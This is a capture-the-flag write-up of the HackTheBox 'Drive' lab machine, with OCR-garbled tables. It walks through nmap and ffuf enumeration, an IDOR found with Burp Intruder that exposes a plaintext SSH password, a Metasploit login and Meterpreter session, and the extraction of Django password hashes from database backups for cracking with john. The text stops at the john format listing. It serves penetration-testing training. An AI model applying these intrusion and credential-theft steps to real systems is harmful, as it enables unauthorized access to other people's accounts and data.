## Drive



**IP**: 10.129.58.188

## Info Gathering

## **Initial Setup**

| <pre># Make directory to save files mkdir ~/HTB/Boxes/Drive cd ~/HTB/Boxes/Drive</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre># Open a tmux session tmux new -s Drive</pre>                                                                                                    |
| <pre># Start logging session (Prefix-Key) CTRL + b, SHIFT + P</pre>                                                                                                    |
| <pre># Connect to HackTheBox OpenVPN openvpn /etc/openvpn/client/lab_tobor.ovpn</pre>                                                                                                    |
| <pre># Create Metasploit Workspace msfconsole workspace -a Drive workspace Drive setg LHOST 10.10.14.69 setg LPORT 1337 setg RHOST 10.129.58.188 setg RHOSTS 10.129.58.188 setg SRVHOST 10.10.14.69 setg SRVPORT 9000 use multi/handler</pre> |

## Enumeration

| #  | Add   | er | numer | atio | on : | info | into  | work  | kspad | ce  |       |       |
|----|-------|----|-------|------|------|------|-------|-------|-------|-----|-------|-------|
| dl | o_nma | ар | -sC   | -sV  | -0   | -A   | 10.12 | 9.58. | . 188 | -oN | drive | .nmap |

#### Hosts

| Hosts<br>     |     |      |         |           |       |         |      |          |
|---------------|-----|------|---------|-----------|-------|---------|------|----------|
| address       | mac | name | os_name | os_flavor | os_sp | purpose | info | comments |
| 10.129.58.188 |     |      | Linux   |           | 2.6.X | server  |      |          |

#### Services

| Services      |      |       |      |          |                                 |
|---------------|------|-------|------|----------|---------------------------------|
|               |      |       |      |          |                                 |
|               |      |       |      |          |                                 |
| host          | port | proto | name | state    | info                            |
| —             |      |       | —    |          | —                               |
| 10.129.58.188 | 22   | tcp   | ssh  | open     | OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 |
| 10.129.58.188 | 80   | tcp   | http | open     | nginx 1.18.0 Ubuntu             |
| 10.129.58.188 | 3000 | tcp   | ppp  | filtered | C                               |

## **Gaining Access**

My nmap results return a possible hostname for the device. **Screenshot Evidence** 

```
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://drive.htb/
3000/tcp filtered ppp
```

I added it to my /etc/hosts file

| <pre># Modify File</pre> |           |
|--------------------------|-----------|
| vim /etc/hosts           |           |
| <pre># Added Line</pre>  |           |
| 10.129.58.188            | drive.htb |

#### **Screenshot Evidence**

| 127.0.0<br>127.0.1<br>10.129         | 0.1<br>1.1<br>.58.188                                          | localhost<br>kali<br>drive.htb                          |                         |
|--------------------------------------|----------------------------------------------------------------|---------------------------------------------------------|-------------------------|
| # The f<br>::1<br>ff02::2<br>ff02::2 | <mark>following</mark><br>localhos<br>1 ip6-alln<br>2 ip6-allr | <mark>lines are</mark><br>st ip6-loca<br>odes<br>outers | desirable<br>alhost ip6 |
|                                      |                                                                |                                                         |                         |

There is some kind of filtering on port 3000 making it unreachable

I was able to access the main HTTP site at <u>http://drive.htb</u> which is a web app called Doodle Drive **Screenshot Evidence** 

## DOODLE GRIVE

Upload, Edit, Share files with your friends and more... Doodle Grive is the most famous platform for sharing files with colleagues, friends and everyone in the world!





I was able to register for an account so I did and explored the application There is a strong password policy implemented blocking the use of common passwords and the use of your username as your password

Once I logged in the Register button became an "Upload File" button and "Login" became "Dashboard" **Screenshot Evidence** 



In my Dashboard I discover I am in a group called public **LINK**: <u>http://drive.htb/showMyGroups/</u>

Under reports I can see my username and registration date **LINK**: <u>http://drive.htb/reports/</u>

I fuzzed to see if anything new came up I did not see in Burp and found some new URLs

```
# Command Executed
ffuf -w /usr/share/wordlists/dirbuster/directory-2.3-medium.txt -u http://drive.htb/FUZZ -c -ac
```

When looking at the Methods used for other URLs on the site such as Register and contact they used POST request.

On the pages that return a custom 500 error message I changed the HTTP GET Method to POST which returned a new page

One such example is I sent a POST request to <u>http://drive.htb/subscribe</u> and received a page that was not the default 500 error message

#### Screenshot Evidence GET Request

# Server Error (500)

#### Screenshot Evidence POST Request



I notice DEBUG=true so enhanced logging is enabled Likely this message is meant for developers and not clients

I uploaded a test file to the site and the application allows me to read the contents of the file after an upload when I click "Just View"

LINK: http://drive.htb/112/getFileDetail/



I noticed the file I uploaded is referenced by an identifier number so I used Burpsuite to look for other files I can possibly read

I did this by sending the request to <u>http://drive.htb/112/getFileDetail/</u> to Intruder **Screenshot Evidence** 

| Posi | itions                                                                                  | Payloads                                                                                                    | Resource pool                                                                                                    | Settings                                                                                                    |
|------|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ?    | Choose                                                                                  | an attack ty                                                                                                    | ре                                                                                                    |                                                                                                    |
|      | Attack typ                                                                              | oe: Sniper                                                                                                    |                                                                                                    |                                                                                                    |
|      |                                                                                         |                                                                                                    |                                                                                                    |                                                                                                    |
| ?    | Payload                                                                                 | positions                                                                                                    |                                                                                                    |                                                                                                    |
|      | Configure                                                                               | e the position                                                                                                    | s where payloads will                                                                                                    | be inserted, they can be added into the target as well as the base request.                                                                                                    |
|      |                                                                                         |                                                                                                    |                                                                                                    |                                                                                                    |
|      | ΦТ                                                                                      | arget: http                                                                                                    | ://drive.htb                                                                                                    |                                                                                                    |
|      |                                                                                         |                                                                                                    |                                                                                                    |                                                                                                    |
|      | 1 GET                                                                                   | /112/getFi                                                                                                    | leDetail/ HTTP/1                                                                                                    | .1                                                                                                    |
|      | 2 Host<br>3 User<br>4 Acce<br>5 Acce<br>6 Acce<br>7 Refe<br>8 Conn<br>9 Cook<br>10 Upgr | : drive.ht<br>-Agent: Mo<br>pt: text/h<br>pt-Languag<br>pt-Encodin<br>rer: http:<br>hection: cl<br>ie: csrfto<br>ade-Insecu | b<br>zilla/5.0 (X11;<br>tml,application/<br>e: en-US,en;q=0.<br>g: gzip, deflate<br>//drive.htb/show<br>ose<br>ken=F9Gnbm2XaSut<br>re-Requests: 1 | Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0<br>xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8<br>5<br>, br<br>MyFiles/<br>yTRUuSteaTt2MxT382Hg; sessionid=9qj2wdwxi5gome4a44hgapxljhfim4cr . |

Highlight the value 112 and in the right hand pane click "Add\$" The value 112 will be changed to \$112\$ Screenshot Evidence



In the Payloads tab I changed my Payload Type to numbers I only have the one payload set I defined for 112

#### **Screenshot Evidence**



I set the range to be 0 through 1000 sequentially moving 1 step at a time Screenshot Evidence

## Payload settings [Numbers]

This payload type generates numeric payloads within a given range and in a specified format.

| Number range          |            |            |  |
|-----------------------|------------|------------|--|
| Туре:                 | Sequential | l 🔿 Random |  |
| From:                 | 0          |            |  |
| To:                   | 1000       |            |  |
| Step:                 | 1          |            |  |
| How many:             |            |            |  |
| Number format         |            |            |  |
| Base:                 | 🔘 Decimal  | ⊖ Hex      |  |
| Min integer digits:   | 0          |            |  |
| Max integer digits:   | 4          |            |  |
| Min fraction digits:  | 0          |            |  |
| Max fraction digits:  | 0          |            |  |
| Examples<br>1<br>4321 |            |            |  |

I then clicked "Start Attack" This discovered pages which return a 401 HTTP code **Screenshot Evidence** 

| 5        |                  | 4. Intruder | attack of http://dr | ive.htb - | Temporar | y attack - Not |
|----------|------------------|-------------|---------------------|-----------|----------|----------------|
| Attack S | ave Columns      |             |                     |           |          |                |
| Results  | Positions        | Payloads    | Resource pool       | Set       | tings    |                |
|          | Showing all iten | ns          |                     |           |          |                |
| Request  | Pay              | load        | Status co ^         | Error     | Timeout  | Length         |
| 0        |                  |             | 200                 |           |          | 5272           |
| 101      | 100              |             | 200                 |           |          | 5393           |
| 113      | 112              |             | 200                 |           |          | 5272           |
| 80       | 79               |             | 401                 |           |          | 340            |
| 99       | 98               |             | 401                 |           |          | 340            |
| 100      | 99               |             | 401                 |           |          | 340            |
| 102      | 101              |             | 401                 |           |          | 340            |
| 1        | 0                |             | 500                 |           |          | 405            |
| 2        | 1                |             | 500                 |           |          | 405            |
| 3        | 2                |             | 500                 |           |          | 405            |
| 4        | 3                |             | 500                 |           |          | 405            |
| 5        | 4                |             | 500                 |           |          | 405            |

List of all 401 discoveries

- 79

- 98

- 99

-101

Back in the browser at <u>http://drive.htb/showMyFiles/</u> I clicked Reserve on the test file i uploaded This directed me to <u>http://drive.htb/112/block/</u> where there is also a function to click "Just View" I checked the 401 files here and was able to view them. File ID 79 has a clear text password

**USER**: martin **PASS**: Xk4@KjyrYv8t194L!

LINK: http://drive.htb/79/block/ Screenshot Evidence



| File name                                                                                                    | Owner 🚢                                                                                                    | Group 🚢                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|
| announce_to_the_software_Engineering_tean                                                                                                    | n admin                                                                                                    | doodleGrive-development-te                |
| Just View                                                                                                    |                                                                                                    |                                           |
| ey team after the great success of the platform we<br>n the new features for ours platform.<br>have created a user for martin on the server to ma<br>lease make the necessary changes to the code be<br>will reach you soon with the token to apply your ch<br>nanks! | e need now to continue the work.<br>Whe the workflow easier for you please use the pass<br>afore the end of the month<br>manges on the repo | sword " <mark>Xk4@KjyrYv8t194L!"</mark> . |
| file 99 there appear to have been securit<br>NK: <u>http://drive.htb/99/block/</u><br>creenshot Evidence                                                                                                    | y issues in middleware that were resolved                                                                                                   | 3                                         |
|                                                                                                    |                                                                                                    |                                           |
| File name                                                                                                    | Owner 💄                                                                                                    | Group 🚢                                   |
| security_announce                                                                                                    | jamesMason                                                                                                    | security-team                             |
| Just View                                                                                                    |                                                                                                    |                                           |
| hi team<br>please we have to stop using the docur<br>+I have fixed the security issues in the i<br>thanks! :)                                                                                                    | nent platform for the chat<br>middleware                                                                                                    |                                           |
| file 101 a backups directory is found                                                                                                    |                                                                                                    |                                           |



| File name 🖿           | Owner 🚢    | Group 🚢                                       |
|-----------------------|------------|-----------------------------------------------|
| database_backup_plan! | jamesMason | doodleGrive-development-team<br>security-team |

hi team!

Just View

me and my friend(Cris) created a new scheduled backup plan for the database

the database will be automatically highly compressed and copied to <a href="http://www/backups/">/www/backups/</a> by a small bash script every da \*Note: the backup directory may change in the future!

\*Note2: the backup would be protected with strong password! don't even think to crack it guys! :)

#### I was able to use the martin credentials to SSH in



#### Screenshot Evidence

```
msf6 auxiliary(scanner/ssh/ssh_login) > run -j
[*] Auxiliary module running as background job 0.
msf6 auxiliary(scanner/ssh/ssh_login) >
[*] 10.129.58.188:22 - Starting bruteforce
[+] 10.129.58.188:22 - Success: 'martin:Xk4@KjyrYv8t194L!' 'uid=1001(martin) gid=1001(martin)
1 13:41:22 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (10.10.14.69:38663 → 10.129.58.188:22) at 2023-12-02 12:15:26 -0800
[*] Scanned 1 of 1 hosts (100% complete)
```

I upgraded the session to a Meterpeter Screenshot Evidence

I checked to see what process could be running on port 300 and discovered Gitea is running on the server. By default Gitea uses a singled file executable to host a git site that runs on port 3000



#### Screenshot Evidence

| systemd+ | 917 | 0.0 | 0.3 | 24708   | 13272 ?  | Ss  | 18:33 | 0:00 | /lib/systemd/sy | stemd | -reso | olved  |       |      |          |
|----------|-----|-----|-----|---------|----------|-----|-------|------|-----------------|-------|-------|--------|-------|------|----------|
| git      | 953 | 0.0 | 4.5 | 1451852 | 180912 ? | Ssl | 18:33 | 0:04 | /usr/local/bin/ | gitea | web   | config | /etc/ | itea | /app.ini |
| root     | 959 | 0.0 | 0.0 | 6816    | 2812 ?   | Ss  | 18:33 | 0:00 | /usr/sbin/cron  | -f    |       |        |       |      |          |

I dont have permissions to read the app.ini file which usually has a SQL password in it

I enumerated /var/www/backups and found backup 7z files and a SQLite database file **Screenshot Evidence** 

| <b>martin@drive:</b> ~\$ ls -la /var/www/backups |   |          |          |         |     |    |       |               |  |
|--------------------------------------------------|---|----------|----------|---------|-----|----|-------|---------------|--|
| total 3740                                       |   |          |          |         |     |    |       |               |  |
| drwxr-xr-x                                       | 2 | www-data | www-data | 4096    | Sep | 1  | 18:23 |               |  |
| drwxr-xr-x                                       | 5 | root     | root     | 4096    | Sep | 15 | 13:34 |               |  |
| -rw-rr                                           | 1 | www-data | www-data | 13018   | Sep | 1  | 20:00 | 1_Dec_db_back |  |
| -rw-rr                                           | 1 | www-data | www-data | 12226   | Sep | 1  | 20:00 | 1_Nov_db_back |  |
| -rw-rr                                           | 1 | www-data | www-data | 12722   | Sep | 1  | 20:00 | 1_Oct_db_back |  |
| -rw-rr                                           | 1 | www-data | www-data | 12770   | Sep | 1  | 20:00 | 1_Sep_db_back |  |
| -rwxr-xr-x                                       | 1 | root     | root     | 3760128 | Dec | 26 | 2022  | db.sqlite3    |  |

I ran strings against db.sqlite3 and discovered some of the messages I saw in the files that were uploaded

# Commands Executed
file /var/www/backups/db.sqlite3
strings /var/www/backups/db.sqlite3

#### Screenshot Evidence



I grepped for a password but found possible usernames

# Commands Executed
strings /var/www/backups/db.sqlite3 | grep -i password

martin@drive:~\$ strings /var/www/backups/db.sqlite3 | grep -i password CREATE TABLE "accounts\_customuser" ("id" integer NOT NULL PRIMARY KEY AUTOINCREMN OT NULL, "username" varchar(150) NOT NULL UNIQUE, "first\_name" varchar(150) NOT NOT NOT NULL, "is\_active" bool NOT NULL, "date\_joined" datetime NOT NULL)3 \*Note2: the backup would be protected with strong password! don't even think to or 2022-12-26 05:31:36.78078816admin[{"changed": {"fields": ["Password"]}}] 2022-12-26 05:51:12.06563724crisDisel[{"changed": {"fields": ["Password"]}}] 2022-12-26 05:50:31.09830523tomHands[{"changed": {"fields": ["Password"]}}] 2022-12-26 05:49:04.84795622martinCruz[{"changed": {"fields": ["Password"]}}] 2022-12-26 05:49:04.84795622martinCruz[{"changed": {"fields": ["Password"]}}] 2022-12-26 05:48:06.56870321jamesMason[{"changed": {"fields": ["Password"]}}]

#### <u>USER LIST</u>

- admin
- tomHands
- jamesMason
- martinCruz
- crisDisel

I grepped each username from the file and returned password hashes. I modified grep to better filter the returned result

| # Commands Executed                            |                            |  |  |  |  |  |  |  |
|------------------------------------------------|----------------------------|--|--|--|--|--|--|--|
| <pre>strings /var/www/backups/db.sqlite3</pre> | grep admin                 |  |  |  |  |  |  |  |
| <pre>strings /var/www/backups/db.sqlite3</pre> | grep tomHands              |  |  |  |  |  |  |  |
| <pre>strings /var/www/backups/db.sqlite3</pre> | grep jamesMason            |  |  |  |  |  |  |  |
| <pre>strings /var/www/backups/db.sqlite3</pre> | <pre>grep martinCruz</pre> |  |  |  |  |  |  |  |
| <pre>strings /var/www/backups/db.sqlite3</pre> | grep crisDisel             |  |  |  |  |  |  |  |

I downloaded all the files in /var/www/backups to my machine to more easily create hash files to crack and for examination

```
# Meterpret Method
download /var/www/backups/*
# Scp Method
scp martin@drive.htb:/var/www/backups/* /root/HTB/Boxes/Drive/
```

#### Screenshot Evidence

| <pre>meterpreter &gt; download /var/www/backups/*</pre>                          |
|----------------------------------------------------------------------------------|
| [*] downloading: /var/www/backups/1_Dec_db_backup.sqlite3.7z → /root/HTB/Boxes/H |
| [*] Completed : /var/www/backups/1_Dec_db_backup.sqlite3.7z → /root/HTB/Boxes/   |
| [*] downloading: /var/www/backups/1_Nov_db_backup.sqlite3.7z → /root/HTB/Boxes/H |
| [*] Completed : /var/www/backups/1_Nov_db_backup.sqlite3.7z → /root/HTB/Boxes/   |
| [*] downloading: /var/www/backups/1_Oct_db_backup.sqlite3.7z → /root/HTB/Boxes/H |
| [*] Completed : /var/www/backups/1_Oct_db_backup.sqlite3.7z → /root/HTB/Boxes/H  |
| [*] downloading: /var/www/backups/1_Sep_db_backup.sqlite3.7z → /root/HTB/Boxes/H |
| [*] Completed : /var/www/backups/1_Sep_db_backup.sqlite3.7z → /root/HTB/Boxes/H  |
| [*] downloading: /var/www/backups/db.sqlite3 → /root/HTB/Boxes/Drive/db.sqlite3  |

I grepped the hashes to a file to attempt cracking them

```
# Commands Executed on Attack Machine
strings /root/HTB/Boxes/Drive/db.sqlite3 | grep 'admin@drive.htb' | tr -d [:space:] | tail -c +3 | head -c68 >
admin.hash
strings /root/HTB/Boxes/Drive/db.sqlite3 | grep 'tom@drive.htb' | tr -d [:space:] | tail -c +2 | head -c68 >
tom.hash
```

```
strings /root/HTB/Boxes/Drive/db.sqlite3 | grep 'jamesMason@drive.htb' | tr -d [:space:] | tail -c +2 | head -
c68 > jamesMason.hash
strings /root/HTB/Boxes/Drive/db.sqlite3 | grep 'martin@drive.htb' | tr -d [:space:] | tail -c +2 | head -c68 >
martinCruz.hash
strings /root/HTB/Boxes/Drive/db.sqlite3 | grep 'cris@drive.htb' | tr -d [:space:] | tail -c +2 | head -c68 >
crisDisel.hash
```

I then verified the hash is a Django hash

# Command Executed
hashid
sha1\$W5IGzMqPgAUGMKXwKRmi08\$030814d90a6a50ac29bb48e0954a89132302483a

#### Screenshot Evidence

```
(root@kali)-[~/HTB/Boxes/Drive]
    hashid
    sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a
Analyzing 'sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a
[+] Django(SHA-1)
[+] SAP CODVN F/G (PASSCODE)
```

I checked for john formats to crack the hash

# Commands Executed
john --list=formats | tr ',' '\n' | grep Django
john --list=format-details --format=Django

#### Screenshot Evidence

```
i)-[~/HTB/Boxes/Drive]
    john --list=formats | tr ',' '\n' | grep Django
416 formats (149 dynamic formats shown as just "dynamic_n" here)
     ot@kali)-[~/HTB/Boxes/Drive]
   john ---list=format-details ---format=Django
                                01000003
                                                        PBKDF2-SHA256 128/128 AVX 4x
Django
       125
               8
                        16
                                                6
              0×107 32
